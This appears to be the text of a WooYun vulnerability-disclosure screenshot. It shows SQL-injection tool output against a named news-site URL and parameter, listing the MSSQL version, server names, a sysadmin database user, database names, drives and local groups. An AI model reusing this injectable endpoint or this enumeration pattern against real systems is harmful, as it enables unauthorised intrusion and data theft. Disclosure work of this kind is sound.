 URL http://www.oeeee.com/fh/ks_list.aspx?ks=%C4%D0%BF%C6&ty=anli
Type String DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2039 (Intel X86) <br>May &nbsp;3 2005 23:18:38 <br>...
Db Name Action
Server Name OEEEE-111
Host Name OEEEE-121-77
System User oeaction
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, trswcm52, Action,
Drivers C:\, D:\, E:\, F:\, G:\, H:\,
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, IIS_WPG, ...
www.wooyun.org